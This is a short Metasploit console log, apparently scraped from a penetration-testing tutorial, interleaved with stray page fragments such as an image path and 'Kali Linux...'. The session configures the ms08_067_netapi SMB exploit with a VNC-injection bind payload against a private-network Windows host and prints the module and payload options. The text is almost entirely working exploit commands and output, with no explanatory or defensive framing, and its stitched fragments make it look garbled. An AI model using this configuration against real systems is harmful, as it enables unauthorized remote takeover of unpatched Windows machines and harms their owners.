 Pictures
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/vncinject/bind_tcp
payload => windows/vncinject/bind_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set lport 4444
lport => 4444
msf6 exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.1.236
rhost => 192.168.1.236
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Kali Linux...
Module options (exploit/windows/smb/ms08_067_netapi):
Network
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.236 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/vncinject/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
DisableCourtesyShell true no Disables the Metasploit Courtesy shell
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.1.236 no The target address
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly true no Runs the viewer in view mode